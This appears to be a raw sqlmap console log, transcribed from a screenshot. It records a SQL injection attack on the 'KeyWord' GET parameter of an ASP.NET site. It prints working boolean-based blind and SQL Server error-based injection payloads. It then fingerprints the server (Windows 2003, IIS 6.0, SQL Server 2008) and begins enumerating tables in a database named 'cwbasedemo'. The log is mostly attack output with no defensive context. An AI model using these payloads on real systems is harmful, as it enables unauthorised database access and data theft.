 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: KeyWord
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: KeyWord=Z%' AND 7659=7659 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: KeyWord=Z%' AND 2325=CONVERT(INT,(CHAR(58)+CHAR(108)+CHAR(99)+CHAR(
103)+CHAR(58)+(SELECT (CASE WHEN (2325=2325) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(58)+CHAR(122)+CHAR(103)+CHAR(115)+CHAR(58))) AND '%'='
---
[11:47:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[11:47:40] [INFO] fetching tables for database: cwbasedemo
[11:47:40] [INFO] the SQL query used returns 7172 entries